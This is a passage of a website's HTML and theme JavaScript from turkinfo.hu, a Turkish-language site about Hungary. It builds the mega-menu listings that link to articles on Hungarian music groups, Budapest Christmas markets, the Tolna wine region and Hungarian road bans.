                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" class="td-image-wrap " title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-the-most-beautiful-christmas-market-in-europe-2025/sanat/video/"  rel="bookmark" title="BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 